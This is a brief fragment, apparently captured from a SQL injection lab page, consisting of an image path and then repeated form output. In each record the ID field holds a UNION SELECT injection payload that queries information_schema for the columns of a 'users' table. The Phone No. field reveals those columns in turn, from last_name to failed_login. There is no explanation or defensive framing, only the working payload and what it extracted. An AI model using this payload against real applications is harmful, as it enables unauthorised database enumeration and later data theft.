 ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: last_name
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: join_date
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: user_id
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: user
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: avatar
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: last_login
ID: %' and 1=0 union select null,null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: failed_login